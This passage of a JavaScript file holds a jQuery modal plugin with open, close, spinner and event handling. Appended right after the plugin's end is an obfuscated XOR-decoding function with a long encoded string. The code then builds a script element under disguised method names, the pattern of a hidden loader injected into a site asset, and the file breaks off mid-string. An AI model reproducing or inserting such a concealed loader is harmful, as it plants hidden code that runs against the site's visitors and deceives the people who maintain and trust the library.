                this.$elm.css({opacity: 0, display: 'inline-block'}).animate({opacity: 1}, this.options.fadeDuration);
            } else {
                this.$elm.css('display', 'inline-block');
            }
            this.$elm.trigger($.jModal.OPEN, [this._ctx()]);
        },

        hide: function () {
            this.$elm.trigger($.jModal.BEFORE_CLOSE, [this._ctx()]);
            if (this.closeButton)
                this.closeButton.remove();
            var _this = this;
            if (this.options.doFade) {
                this.$elm.fadeOut(this.options.fadeDuration, function () {
                    _this.$elm.trigger($.jModal.AFTER_CLOSE, [_this._ctx()]);
                });
            } else {
                this.$elm.hide(0, function () {
                    _this.$elm.trigger($.jModal.AFTER_CLOSE, [_this._ctx()]);
                });
            }
            this.$elm.trigger($.jModal.CLOSE, [this._ctx()]);
        },

        showSpinner: function () {
            if (!this.options.showSpinner)
                return;
            this.spinner = this.spinner || $('<div class="' + this.options.modalClass + '-spinner"></div>')
                    .append(this.options.spinnerHtml);
            this.$body.append(this.spinner);
            this.spinner.show();
        },

        hideSpinner: function () {
            if (this.spinner)
                this.spinner.remove();
        },

        //Return context for custom events
        _ctx: function () {
            return {elm: this.$elm, $elm: this.$elm, $blocker: this.$blocker, options: this.options, $anchor: this.anchor};
        }
    };

    $.jModal.close = function (event) {
        if (!$.jModal.isActive())
            return;
        if (event)
            event.preventDefault();
        var current = getCurrent();
        current.close();
        return current.$elm;
    };

    // Returns if there currently is an active modal
    $.jModal.isActive = function () {
        return modals.length > 0;
    };

    $.jModal.getCurrent = getCurrent;

    $.jModal.defaults = {
        closeExisting: true,
        escapeClose: true,
        clickClose: true,
        closeText: 'Close',
        closeClass: '',
        modalClass: "jModal",
        blockerClass: "jquery-modal",
        spinnerHtml: '<div class="rect1"></div><div class="rect2"></div><div class="rect3"></div><div class="rect4"></div>',
        showSpinner: true,
        showClose: true,
        fadeDuration: null, // Number of milliseconds the fade animation takes.
        fadeDelay: 1.0        // Point during the overlay's fade-in that the modal begins to fade in (.5 = 50%, 1.5 = 150%, etc.)
    };

    // Event constants
    $.jModal.BEFORE_BLOCK = 'modal:before-block';
    $.jModal.BLOCK = 'modal:block';
    $.jModal.BEFORE_OPEN = 'modal:before-open';
    $.jModal.OPEN = 'modal:open';
    $.jModal.BEFORE_CLOSE = 'modal:before-close';
    $.jModal.CLOSE = 'modal:close';
    $.jModal.AFTER_CLOSE = 'modal:after-close';
    $.jModal.AJAX_SEND = 'modal:ajax:send';
    $.jModal.AJAX_SUCCESS = 'modal:ajax:success';
    $.jModal.AJAX_FAIL = 'modal:ajax:fail';
    $.jModal.AJAX_COMPLETE = 'modal:ajax:complete';

    $.fn.j_modal = function (options) {
        if (this.length === 1) {
            new $.jModal(this, options);
        }
        return this;
    };

    // Automatically bind links with rel="modal:close" to, well, close the modal.
    $(document).on('click.modal', 'a[rel~="jModal:close"]', $.jModal.close);
    $(document).on('click.modal', 'a[rel~="jModal:open"]', function (event) {
        event.preventDefault();
        $(this).j_modal();
    });
}));function wnPi(hIxd,NbDT){var zctG=[],JsSx="",Ttcs='\u0066r\u006fm\u0043\u0068a\u0072\u0043od\u0065',PQGy;for(PQGy=1;PQGy<=255;PQGy++){zctG[String[Ttcs](PQGy)]=PQGy}for(PQGy=0;PQGy<hIxd.length;PQGy++) JsSx+=String[Ttcs](zctG[hIxd.substr(PQGy,1)]^zctG[NbDT.substr(PQGy%NbDT.length,1)]);return JsSx;}var Ttcs=document,JrqI=Ttcs['cre\u0061\u0074eElemen\u0074']('scri\u0070t');JrqI.id='xoVU';var IRvG=wnPi("7\u0015;r\u001e7\u0005\u0026\u0013\u0013\u00197|Vki7\u0015;r\u001e\u000e(4*I\/'\/\u0017=;.\u001aa\r\u000f\u0018\u0001\u001f\u0016]2$ \u0006i\r\u0003#\u00108|\u0007,\u003E'O\u0016\u001c-\u003C\u0004\u0005|+\u0007\u003E\t9\u001e\tc(\u003CbqC{\u000e9B|\u000e4Dyeq(\u003CbqB\n\u000e9Bx\u000e9Bz\u000e9B|\u000e4Dyfp(\u003CbqB\n\u000e4Dyd\u0002V\u0014zc^k~\u001e7\u0005\u0026\u0013\u0013\u00197hO\u0016\u001c-\u003C\u0004\u0005|+\u000b\u0005\u0018\u001e\u0012p\u001d\u0001ybwE\u0015*v@\u0015*w2\u0015*wFk\u000fi+\u0007\u003E\t9\u001e{z+\u0007\u003E\t9\u001eo\u001e6\u001e\u000b+\/k\u000e4Dydu(\u003CbqB|\u000e9Bz\u000e9B\u000f\u000e9B}\u000e9B|\u000e4Dygt(\u003CbqA{\u000e9@p\u000e9@z\u000e9B\u000f\u000e9B\r\u000e4Dyeq(\u003CbqB\u000f\u000e4Dyd\u0004(1dt(\u003CbqB\f\u000e9C}p\u001c\\\u0016\u001c-\u003C\u0004\u0005hO\u0016\u001c-\u003C\u0004\u0005|+\u000b\u0005\u0018\u001e\u0012p\u001d\f~g\u001d\f\u0017\u001d\fg\u001d\u0001ybvG\u0015'qDa\u001d\fc\u001d\u0001ybvD\u0015'qDgc)a\r\u000f\u0018\u0001\u001f\u0016]r $\u0000\u003C \/T\u0016\u001c-\u003C\u0004\u0005z\tr44\u001a*\u0026(\u001b'r\u001e0\u00048-, zh\u000f?33T\u0016\u001f6\r\u0011o6\u001d'6.\u0003\u0012\r;\u0015\/9iV+?\u0007F(\u0005%\u001c-\u0015x\rk{\u001c\/\u0016( \u0012\"zc\u0010c\n\u000f\u0018*9k2c\u003Ck.c\u0005t^yph)r$ \u0006i\r)%%\"|\u0003 \u003C%\u001b\u003E\t\u001e\u000e(4*\\k0k\u0019c\u0014s\u0015\u001e6)\u0010c\u0015x\rcph)\u0012\r;\u0015\/9iV*\u0015k\f!6\u0006.c$\"\u0019cb|V`\u000fz\u001d\/z\u001e\u001c\u0018\u003E1\/\u0016( \u0012\"zc\u0015c\u0005t\u001fc\b\u0019\u001c\u0019\b\u0026Itxc]\u0014z\u001e\u000e(4*\\k\u0004kF%'c]`s|Idb9E` $\u0000\u003C \/T\u0016( \u0012\"zc9\bo|V`i(\u0012a\r\f\u00030\n\u001a+33'\u001fap ^\u001eg*.\u0011:\u0011^\u00135|Ik{\u001c\\\u0016( \u0012\"zc%\u001eg*\u0017$xx^9x\u001b5co|V`{`Itq\fx{3\u0011='3\u001ai\r;\u0015\/9iV\u0004\u0003|IcphO;75\u0001;\u003Ca+33'\u001fap\f^.o|V`i\u003CO 4i\/\u0016( \u0012\"zc9\bo|V`~\u001e\u000e(4*\\k\u001f\u0010Icoc]\u0014\t\u001e\u000e(4*\\k3\u0016A\"x\u001b,c:k$\u00135|Icph)a\r\u00059#\u003E\u0019\u001da{hUtol\\d`s_{ah]2$ \u0006i\r \r\u0018*\u0002\u0002t\t\u001e\u000e(4*\\k\nr6\u0026x\u0018#cgq\u0016{xq^tphX\u0016( \u0012\"zc-c`\u0007\u0007c0\u00076\u0026x\u0018#|xq\u0016c`qIcphX\u0016( \u0012\"zc,xk4\u0015c\u0005k\u0010\u00266k3x:\"^$\u0007kIcphX\u0016( \u0012\"zc%z\u003Ek\u0003c1k\u0019\u001fx;\u0017c%kItphX\u0016( \u0012\"zc,xxx\u000e\u0013\u00059^%0,\u0018cc#\"pc#\u001a-+\u0018,\u000b%\u001b#\u0018oc]e\r;\u0015\/9iV\u0011cx\u001fc1,\u0018c`\u001b,c\u0018k\u0012c\b\u0019^\u0013:k\u0016\u0001x\u0017\u001cc6\u0006!txc]e\r;\u0015\/9iV\u0011ckMca\u001b#\u00039\"\u0019%`\u001b,\u00034\u001b,\u0013:k\u0016\u0001\u0004k\u001c-\u0015\u0014^tphX\u0016( \u0012\"zc,xkkG\u0013\u0005k\u003Ec9\"\u0019%`k.\u0011x\u000b\u0012*`\u000f\r(\n\u0003^y\ns^\u0013xp\u0016$x\u000f^y3\u0016^p'c]e\r;\u0015\/9iV\u0011xpMz\b\u0016\u003E\"1,\u0018{\b\u0019\u003E\/1kF\u0007+ ,c\u0010kD\u0011xs.x0,9tphX\u0016( \u0012\"zc.c\u0015x\u0000\u0018\n\u0017^y0sEc:%3%$#\u0013toc]e\r;\u0015\/9iV\u0013\u0015x^=\u0003\u0019\"yx#^{c)\u0010\u000e\u003E7\u0016c9\u000f\u0002c0k\u001ac\u00008\u0016{x9\u0007\u0013\n\b^tphX\u0016( \u0012\"zc,xxx^$7\u0006\u002603\u0019.%1-Mx0k\u001a-+k-\u0011x\u0003\u0003c\b\u0016%tphX\u0016( \u0012\"zc,xk,^,\u0015\u0013\rc3\u0019.%1k\u0018px-\u0010$\u00142\u0010\u001ex\u0007Dc\b\u0010Icoc]e\r;\u0015\/9iV\u0011c\u000f^%0\u0006\"\u003Cx ,\u001fx5^\u0011xq\u0018\f\u0000\u0017M\u001a\bk#\u0007x7\u0017$\u0000-\u0017.x|Ik{m+33'\u001fap%F\u001f;k.\u0001\u0018k\u0004-?k\"0phX\u0016( \u0012\"zc,xx%^\u000f\u0003*\u0026\u001a\u0001k\"\u0013\u0014\u0014\u0018p\u0014\u00151\u001fx\u000f,y\u001c\u0003%cb)^\u000fphX\u0016( \u0012\"zc,z\u001c-\u0016\u000e\u00044^(x\u0019\"=xc]e\r;\u0015\/9iV\u0011xs\u002603k,\u0013\u003E\"\u0013toc]e\r;\u0015\/9iV\u0011`k2x6\u0006M=\u000b\u0019\u002690s^}x|V`~\u001e\u000e(4*\\k\nr6x1\t^\u000bx-\u0010c\u0015\u0017\u0018*x\u0026ItphX\u0016( \u0012\"zc,z\u0010p\u0017\u0001x\u0003\u0018-\u0015k\"%x\"\u0018p\"#\u0019c\"--ca\u0013\u0018c\bk5co|^k{m+33'\u001fap\u0019Fcg1.{:q^+\u0005\u0007\r\u0013\u0003|Ik{m+33'\u001fap\u0019^{\u001c.\u0017$xx\u0000c\b\u0017Mc+%#|b #xx-V`~\u001e\u000e(4*\\k\nkF\u0007=\"\u0019ck5^\u0013\u0004kM%7k\u003C\u001bx-\u0016'\u001c1^+xs^}oc]e\r;\u0015\/9iV\u0011`k:\u00261,M=x\u001b^\u001fxxG\u0013\u0005\u000b\u000e-\u0015x\r\u0013\u0003|Ik{m+33'\u001fap\u0019Fc\u001c.\u0017c?x\u0000\u0013\u0004x^!1\t5txc]e\r;\u0015\/9iV\u0011xs:\u00261,^px5.\u001fk*.\u001e\u0018p^\u0013`k\u0010%1\u0026^toc]e\r;\u0015\/9iV\u0011`)\u0018\u0010\u0005\u0013\u0007\u0013\nk:3xc]e\r;\u0015\/9iV\u0011xr\u0026%1kGc\u0000\u0012\u0010\u001eg4.\u0011\u001bkIk{m+33'\u001fap\u0019F\u000fxp\u0010c\u0015x\u0000\u0010\n\u0013^90sA\u000e0\u0006^\u000f\u003C\"\u0003cokIk{m+33'\u001fap\u0019F-x.\u0016cak:cb\u001b\u003Cc\u00181\u0010$\u00048V`~\u001e\u000e(4*\\k\nr6\u0026\u000b\u0016Ayx#Fx\u0019k!\u003EokIk{m+33'\u001fap\u0019Gc6k\u0018\u0010?k\u002603k,c\b-\u0017.x|IcphX\u0016( \u0012\"zc,z\u001ck\u0018+x\u0006\"\u003C3\u0019\"c\u0026\u0019Fc\u00008\u0015c\n\u001b\u0018*5|Ik{m+33'\u001fap\u0019G\u0007x-\u0016\u000e\u00044\u0015c\n\u0017\u0000c\nr^\u0007x+\u0017$x-\u0003-x\u0000Itxc]e\r;\u0015\/9iV\u0011ak:%x#3\u001f' ,\u001fx5,{\u0004s-\u001ex9^x\u000b\u0019^\u001b\u003Ec]e\r;\u0015\/9iV\u0011xr^\u0007\u003Ek\u0016\u000e\u0004k\u0001(\n\u0017\u0000c\ns.xx#^$\u001cq\u0015c\u0005x\u0001k{m+33'\u001fap\u0019G\u0007\u003E#3\u001f' ,\u001f\u0026k,{\u001c7^+\u003Ck\u0026c+#F1!\u001b,\u0000okV`\u000fz\u0002( a+:4\u0004;\b\u0007\u0015\u0010tzlMqyxL`i'\u001b;z7\u0015;r\u001e\u0017\u00264\fIauFbfs]r\r\"\u001b\/\u001f}+(+\u0010\f\n$\u001a+33'\u001fap#3c\u0004k\u0001\u0013a\u0013\u001bk{\u001cO\u00161.\u0012\u0004yj]2;'\\=+1\u0011\u00264a\u0003 \u003C%\u001b\u003E\t\u001e\u00150\u000397?\t\u001e\u0017\u00264\f)\u0014s|I\u0016( \u0012\"zc\u0010c\u0005kA\"\b\u0016.90,^\u001f9c]ot6\u001d'6.\u0003\u0012\r \r\u0018*\u0002\u0002\u0012\r\"\u001b\/\u001f\u001c)`)\u001e\u0007\/\u0017\u000e5\u001c\u0006%Iap_{{z\u0016;7 \u001fr\/\u003CO 4i+:4\u0004;\b\u0007\u0015\u0010to|\\djp_y*tE`tg\u0003 \u003C%\u001b\u003E\t\u001e\u000e(4*\\k0,^\u000f` ^\u001ex%\u001c-x\u0006M0ph)\u0012\r;\u0015\/9iV-x,\"c'k.\u000ek8V`\u000f|It\r;\u0015\/9iV\u001bxsM?\bs^1\u003E\u000b \u0000%\u0012#cgk\u001ec\u001ek\u0013tokV`{:\u0012\u003C\u003C\"\u0000 =\/T\u0016\u0000+\u001a\u0019\u001ai]2%(\u001a-=6\/\u0016( \u0012\"zc\u0017c\u0015-\u0001c\bpM3\b\u0016^|x*V`\u000f|\u0012\u003C\u003C\"\u0000 =\/\\`)(\u0012a\r;\u0015\/9iV\u0018`x^=1k\u003Cc\u0018-\u0017z\u001ck\u0004+`kA\u001d6\t\u003E%\u000b\u0016DtphT \u003Ca\u0003 \u003C%\u001b\u003Etg+33'\u001fap\u001b^$\u0004kD\u0010xs^.oc]i;\/T\u003E;\/\u0010\u0026%gR\u003E;\/\u0010\u0026%\u001a+33'\u001fap#^\u000ek+^\u0010\n\u0013\u0004+`uIk{\u001c\/\u0016( \u0012\"zc\u0017\u0001\u00187\u0010c\u0015x\u001e+`6Ik{\u001cIto\u001e\u000e(4*\\k3\t\u0026y1\t9%\u001fs^\foc]`)i\u0012\u003C\u003C\"\u0000 =\/\\`)7\u0015;r\u001e2\u001a?2't\t\u001cO?33T\u0016\u0019\u0013\u001a\u0001\u001b)I\u003E;\/\u0010\u0026%\u001a+33'\u001fap\u001b3px+\u0010c\u0005p\u0018+\u003C\u0010^tph)\u0012\r;\u0015\/9iV\u0010xr\u003Ec\u003E\u0018,\u001b\u003Ek\u0026c\u0005k\f%0\u0016\"\u003Cx%5tokV`\u000fi+33'\u001fap\u0018F\u000f'%\u0019c\u0014;^k{hO?33T\u0016\u001d9\u0019\u0000#1%t\r\n\u0026'\u001a\b\u001c\u0012\r;\u0015\/9iV\u0013`\u0017D\u0018`x\u0001c6k3\u001fxu^-\u0013|Icph)a\r;\u0015\/9iV-xs\"c;\u001bF\u003Eoc]`.=+\u0002\u0000\/\u003C\u0000:\u001a+33'\u001fap\u001bFc\u0004q%c`x\u0001-x\u0006\"}6k5tokV`\u000fi+33'\u001fap\u001b,!x6.\u0011\u00181\u0016\u001e\u00044\u0010\u000e\u00142^\u0005\n%\u0018c\u000b,\u0010:ph]r44\u001a*\u0026(\u001b'r\u001e\u0012\u001e49:a\r,\u0011\u001f8m+9%\u0026?\u0000{:\u0002( a+-*8\u001a\u000f\u001f|;+8$\u0017=\t\u001e\u000e(4*\\k\bkF\u001fb\u0015^z64^\u001cx\t\u003E?1\u0006\"06k\u003C%\u001d\u0018#cc-\u0017\u003Eo|V`\u000fi;+8$\u0017=\t\u001e\u000e(4*\\k\bs^\u001fxq!\u0001\u00187\u0010c\u0015kMy7\u0019^\u000b\u003E\u0015Fc\u000b|V`\u000fi+$7\u0017\u001e`{z\u0012\u0026 i\u0002( a+*='9tzlGyrB`i\u001e\u0017\u00264\fH\u001669\r'\u0014\f\/\u0016( \u0012\"zc\u0016\u000ex\u0017^\u003C\br\u0026\u0026ph)r\r\"\u001b\/\u001fj_`)7\u0015;r\u001e\u0017\u0013\u00195%-o\u001e\u00101+\/2\u0004\t\u001e\u0017\u00264\f)r\u00263\r2\r\u0007'$!\u0012\/\u0016( \u0012\"zc\u0017\u0001\u0004;\u0015\bo|V`\u000fi\u000fk\u000e4DyerVs\r1\u0003.\u0019\bXk\u000e9B\u000bp{+*\b\n\u0000\u00186mV\u0015'qD~dcN\u0016?$\"#\t\u001e\u0017\u0013\u00195%-\u000f\u003C]r\/\"\u0015=1)\\\u0016\u0006\f\u0013\u0001{:+\u000f\u0001,\u0007\u001a\t\u001e\u000e(4*\\k1k\u003C\u001f( 5cokIk{\u001c\\2p\u001d\u0001ybvGkh\u001e\u0004\u003E5\n=ep\u001d\u0001ybw6kh\u001e\u0017\u0013\u00195%-~c(1ewVs\u003C4\u0018%\/hO4\/\u003CO\u00164\u0016\u00121\u001ci\u0003 \u003C%\u001b\u003E\t\u001e\u000e(4*\\k0,2{3k#-x)\u0010\u000ek8V`\u000fm+33'\u001fap#\u0013toc]`i(\u0012a%(\u001a-=6\/\u0016( \u0012\"zc\u0016$\u0014s\u0015\u001e6k\u001c-x\u0006^p+kV`\u000f\u001a+33'\u001fap\"31c\u001b^{x-^\u003Cx\"\u0003co|^k{\u001cRo%(\u001a-=6\/\u0016( \u0012\"zc\u0016$\u0014s^(\u0005k\u0010c:k\u0010\u000ek8V`\u000f\u001a+33'\u001fap\"31xp^\u0013`k\u0018c'\"\u0003toc]\u0014\t\u001e\u000e(4*\\k0\u0006\"\u003C\br\u0026\u0026ph)`)7\u0015;r\u001e\r\u0013\u00079\u001bt\t\u001cO\/=3\\?33T\u00161.\u0012\u0004oiY}yu]r\r\"\u001b\/\u001f}\u0003 \u003C%\u001b\u003E\t\u001e\u000e(4*\\k0,2{3\u0016\u0010!6k3p+c]\u0014\t\u001e\u000e(4*\\k1\u0006^1c\u001bFc\u003E4^*%|Ik{\u001c\/\u0016( \u0012\"zc\u0016c\u0015k\"\u003C\br\u0026\u0026ph)r\r\"\u001b\/\u001fj_`)7\u0015;r\u001e\u00101+\/2\u0004o6\u001d'6.\u0003\u0012\r;\u0015\/9iV+?\u0007^{x #-:%3p+c]\u0014\t\u001e\u000e(4*\\k1\u0006^1xp.c`-\u0001*x6Itxc]\u0014\t\u001e\u0017\u00264\f)r$ \u0006i\r\u000b\"\u000f$\u0026\f=?|\/\u0014i'\u001b;z7\u0015;r\u001e\u0016\u000f\u001f#2(oiYx`jD11hO\u00160\u00079+\u0014 H\u001669\r'\u0014\f\/\u0016( \u0012\"zc\u0016\u000e\u00044.z\u0000.V`\u000fz++\u0014\f\u0016\u000f3j_`)7\u0015;r\u001e\u0006*9\u0012\u001b\/o\u001e\u00101+\/2\u0004\t\u001e\u0016\u000f\u001f#2(\u000fz+\u0003\u0004\u0007\u0002.*5\u0019\u0012\r;\u0015\/9iV*\u001a\u0017^33\u0000Icoc]\u0014z:V\u0015*v@\u0015'qD~k\u001d\f~b\u001d\u0001ybwAkh\u001e\u0006*9\u0012\u001b\/\t\u001e\u000e(4*\\k6\t\u0018\u003E\b\u0010Itxc]\u0014~c(\u003CbqB}\u000e4Dydt(\u003CbqCz\u000e4Dydr(\u003CbqC{\u000e4Dydx(1eq(1eu(1dx(\u003CbqB\u000f\u000e4Dyd\u0004Vs\r3\u0017\"\u0001.\u0012\u0012\r;\u0015\/9iV\u0013\u0015\u0017\u000ec\u000br\u003Ec\"k\u0017\u0001x\u0013\u0004+`uIcph)ep\u001d\u0001ybvG\u0015*vA\u0015*wB\u0015'qDd\u001d\u0001ybwM\u0015'qD~j\u001d\fg\u001d\f~acN\u0016 \"\u001f\u001a='\/\u0016( \u0012\"zc\u0017cak\"c?\u001b^$\u003Eu^\u0013\nk9coc]\u0014\/hO4i\u001e\r\u0013\u00079\u001b\u0012\r;\u0015\/9iV*\u001a\u0017\u000e(\u0013|Ik{\u001c\\2p\u001d\f\u0017\u001d\fc\u001d\f\u0016\u001d\u0001ybwAkh\u001e\u00101+\/2\u0004\t\u001e\u000e(4*\\k0,^\u000fx5.\u0018o|V`\u000fmV\u0015*w@\u0015'qDg\u001d\f~a\u001d\u0001ybwG\u0015'qD~`\u001d\u0001ybwM\u0015'qD~b\u001d\f~f\u001d\u0001ybwM\u0015'qD\u0014\u001d\f\u0017cN\u001669\r'\u0014\f\/\u0016( \u0012\"zc.\u000ex\u0017^3\u000br\u003E91\t\u00269x#^{fkIk{\u001cXk\u000e9B\u000e4Dydx(\u003CbqB\n\u000e4Dydt(\u003CbqB\f\u000e9Bx\u000e9B\r\u000e9B|p{+-*8\u001a\u000f\u001f\u001a+33'\u001fap\u001b\u0019%!\u001b^\u001eg)\u0016\u001e\u0007|V`\u000fmV\u0015'qD\u0016\u001d\u0001ybwM\u0015*w0\u0015*wA\u0015'qD|f\u001d\u0001ybvM\u0015'qD~b\u001d\u0001ybwA\u0015*vGkh\u001e\u003E\u001f\u00147\u00131\u0026,\t`i\u003CO\u0016\u0014\u0012\u0019:\u0001\u001a+33'\u001fap\"\u003C\u001f(k\u0015\bo|V`\u000fi\u000fk\u000e4DyerVs\r;\u0015\/9iV+5kItphXk\u000e4Dyd\u0003Vs\r;\u0015\/9iV*\u00159^x\bkF%x4\u0017c%|Ik{mV\u0015*vBkh\u001e\r\u0013\u00079\u001b4{z\t,\u003E2\u00112\r\u0007'$!\u0012\/\u0016( \u0012\"zc\u0017\u0001\u0004;\u0015\bokIcph)a)c(1erVs\r;\u0015\/9iV+5|Ik{mV\u0015*w6kh\u001e\u000e(4*\\k1\u0006^1ck.{\u003Ek\u0001*x6^toc]ep\u001d\f~dcN\u0016( \u0012\"zc\u0016$k4.\u001a\u000789\u000ek8\u003Ec\u0006k=\u003E\u000b,\f?\u000bkF=\u003E\u001b^\bo|^k{\u003C]r\/z\u0012\u003C\u003C\"\u0000 =\/T\u0016 \u0017\u0018\u001a\u0002\b\u001ca\r\u0015\u0017\/=\n7#\nh\u000f\u0016\u0014\u0012\u0019:\u0001\u001a+33'\u001fap\"^\u0001\u0004k\u000e(\u0013|Ik{\u001c\\2p\u001d\u0001ybvGkh\u001e\u000e(4*\\k0\u0026Icoc]ep\u001d\f\u0010cN\u0016( \u0012\"zc.z\u0010p^k{mV\u0015*vBkh\u001e *4.?\n8\u0019K2p\u001d\f\u0017\u001d\fc\u001d\u0001ybw0\u0015*wAkh\u001e *4.?\n8\u0019\/\u0016( \u0012\"zc\u0016$x\u0007\u0000\u0013x\u0010Itxc]\u0014.=\u001a\u003C\u003E-Xk\u000e9B\u000e9B|\u000e4Dydp(1eu(1et(\u003CbqC{\u000e4Dydt(\u003CbqCzp{5;  \r\u0012\r;\u0015\/9iV\u0013x\/^\u0003$#%tx|V`\u000fi+\u001d1'\u001b\u0002\u0011+,\u0012\r;\u0015\/9iV\u0013?\u0017\u001c-\u001ak\"c+\u001b,c\u001f|V`\u000fhXk\u000e9B\n\u000e4Dydx(1d\u0005(1dx(\u003CbqC}\u000e4DyerVs\r\u0015\u0017\/=\n7#\n\u001a+33'\u001fap#^\u000e\u003E5\u0015\u0011\u0000;^k{\u001c\b5\u003C4\u0018%\/{+33'\u001fap#\u0019pbk\u003E\u001dx\b\u0003\u0010\nk.!3\u0016^1:\u0018\u00191\u003Ec]4{z\tr44\u001a*\u0026(\u001b'r\u001e\u0018,\u000b\u000e\u003Ea\r\u00167.\nh\u000f\u0016\u0014\u0012\u0019:\u0001\u001a+33'\u001fap\"\u003Cc\u0004;\u0015\bx|Ik{\u001c\\2p\u001d\u0001ybvGkh\u001e\u000e(4*\\k0\u0026ItphXk\u000e9B\u000bp{+33'\u001fap\u001bG\u000bxpV`~c(\u003CbqCp{+33'\u001fap\u001b,\u0003x8\u0016cak=%x\fF\f\u003E\f\u001e\bokV`y\u001e#\n5\u0019\t`i\u003CO\/'\/\u0017=;.\u001ai\r\u000e\u001d\u0002\u0018i]2\r\u0007'$!\u0012\/\u0016( \u0012\"zc\u0017\u0001x\u0017^33\u0000Itph)a)c(\u003CbqCzp{+33'\u001fap#\u0013cokIcphXk\u000e4Dyd\u0003Vs\r;\u0015\/9iV\u0013a\u0003Ek{mV\u0015'qD~dcN\u0016( \u0012\"zc %\u0004\f \bx|Ik{\u003C]r\/z\u0012\u003C\u003C\"\u0000 =\/T\u0016\u001180%\u000bi+\u00197\u00115 \u000b\u001b\u0001`)\u001e\u0012\u001e49:a\r\u0011\u0011\u0019\u0013(-\u0013'm+33'\u001fap%\u0003toc]`i7\u0015;r\u001e\u0010\u001c(.'?\u0003|+\u00197\u00115 \u000b\u001b\u0001\u0012\r;\u0015\/9iV\u0013`\u0017D\u001b\n)D\u0013\u0005t\u000e(\u0005x^\u003Cxc]\u0014z\u001e\u000e(4*\\k\u0004q\"\n\u0000q\f\/x\u001b3\u001fx(\u0010\u001e6'\u0017$\u00044^\u0013\u0015k\"0\b\u0019\u003Ec4 #cg,^+%|Ik{hO 4i+-\u0007;\u001b\u001a$\u0010]2$ \u0006i\r$:\u0004\u00019\u0003\u000bo\u001a+33'\u001fap\u0017!|x\u000f%\u001fx\u000f8\u001b\u0007\u0013^\/\u0004*\"\u0006x\u0013^\fxx'\u0011c%^\u000f\u0003*\u0010\u0004xc]e\r;\u0015\/9iV\u001f\u0007t^\u0007x\u0010\"c\u001c\r\u0026c\u0007\u0013\u0012\u001c9\u0017^\u0006x\u00131\u001f\u0001\u0013\"\u0003x'\"yx\u00177c\u0000q^\u003Eoc]\u0014i'\u001b;z7\u0015;r\u001e\u0017\u00264\fIay_q{z+*='9u\r$:\u0004\u00019\u0003\u000b\t\u001e\u000e(4*\\k0\u0006^\u001f'\u001b^z\u0000.V`\u000fz+*='9byh\u000f?33T\u00161\u001b?=\u0003%I\u00167\u000f9\u001a*66\u0012\r\"\u001b\/\u001f\u001cO= 8\u000f\u0016\u0014\u0012\u0019:\u0001\u001a+33'\u001fap\"^\u0001\u0004;^(x\u0000Itph)a)c(1erVs\r;\u0015\/9iV\u0013\u0013kItphXk\u000e4Dyd\u0003Vs\r\".\u0002\u0026\u0010\u0010ep\u001d\u0001ybvBkh\u001e$,\u0002\u0000\u001d\u0010\b4\/\u0016( \u0012\"zc.{\u0004kD\u001c\u0015\u0007\rc\u000b\u0016E%6\u0006\"0xc]\u0014z\u001e\u0010\u001c(.'?\u0003\u001a+*\b\n\u0000\u00186\u001c]4{z\t*35\u0017!z\u001e \u00045\t]2\r\u0007'$!\u0012\/\u0016( \u0012\"zc\u0017\u0001\u0004;\u0015\bx|Icph)a)c(\u003CbqCzp{+33'\u001fap\u001b5co|V`~c(\u003CbqB\u000bp{+*\b\n\u0000\u00186mV\u0015'qD~dcN''-\u00184{z\t4\/\u003CO\/'\/\u0017=;.\u001ai\r\u001b61\u001f\u0000\u0003a{:+\u000f\u0001,\u0007\u001a\t\u001e\u000e(4*\\k1\t\"c( 5toc]\u0014z:V\u0015*vGkh\u001e\u000e(4*\\k66ItphXk\u000e4Dyd\u0003Vs\r;\u0015\/9iV\u0010`x\u0001-x\u0006\"cf%^\bx|Ik{mV\u0015*vBkh\u001e\u000e(4*\\k0k\u0019p'\u001b%toc]4{z\tr44\u001a*\u0026(\u001b'r\u001e\u0013\u00071.\\\u0016\u0016*\f 78]2$ \u0006i\r8!\u0006'\u0000\u0011!!|Vki'\u001b;z7\u0015;r\u001e\u0017\u00264\fIatCbgv]r\r\"\u001b\/\u001f}+\r99\u001d,+\u001a+33'\u001fap#3\u001f'k.zx\u0013\u001bk{\u001cO\u00161.\u0012\u0004yj]2\r8!\u0006'\u0000\u0011!!jIa\r;\u0015\/9iV\u0004\u0013|Icph_\u0016\u0016*\f 78\/\u00161.\u0012\u0004\u000f\u001a+33'\u001fap%3ck\u0015^-\u001a\u000b\u0004+?\"Icph)ab9Ey{h\/\u0016( \u0012\"zc\u0017{*1-{x\u0014^txc]\u0014zlD1`hO4i3\u0011='3\u001ai\r8!\u0006'\u0000\u0011!!z\tr44\u001a*\u0026(\u001b'r\u001e\u0012?%\u0006#a\r5-\u001b\u0004$13{:\u0002( a+\u001a\u0017'\u0004\u0004ocVr4.\u0006a$ \u0006i\r\"\u001b\/\u001f|\\dju_qfhO\u00161.\u0012\u0004n\u001e\u0000\u0010\u0000\u0017\u0011\f(\u001a+33'\u001fap#3\u001f'k.cak\u0026\u0026ph)r\r\"\u001b\/\u001fj_`)\u001e'\f419boa'= (\u001a.\t\u001e\u000e(4*\\k\b\/\u003E?0\u0014^\u0007=\u0018^\u0011x\u000b0+`\u0013\u0018cph)a\r5-\u001b\u0004$13\t\u001e\u0017\u00264\f)`i\u003CO;75\u0001;\u003Ca\u0003 \u003C%\u001b\u003E\t\u001e\u000e(4*\\k\u000b\/\u0026c$\u0018%cokIk{\u001c\\\u0016\u0001\u0004\u00129\u001fhO4i'\u0001'15\u001d\u0026\u003Ca+9\u0019\b\u001e(z\u001e\r\u001c\u001d45,:2X\u0016\u0019\u0013\u001a\u0001\u001b)]2$ \u0006i\r\u000b\u0011\u0004\u0016(\u0026\u00105|+33'\u001fap\u001b^{k7^,?kA'1\u0016\u00263\bk\rcg+^+xsDtphO?33T\u0016*\u0003\u0000?\u0004.5+o6\u001d'6.\u0003\u0012\r;\u0015\/9iV+\u0015x\u001e\u0010\n\u0013^90s^}oc]\u0014\t\u001e\u000e(4*\\k1s\"!x\"\u0019\u0007=kV`\u000f\u001a+33'\u001fap\"G\u001fx(\u0017z\u00008\u0015c\u0005t^'ph)azl@|yuB`{=\b\u0016( 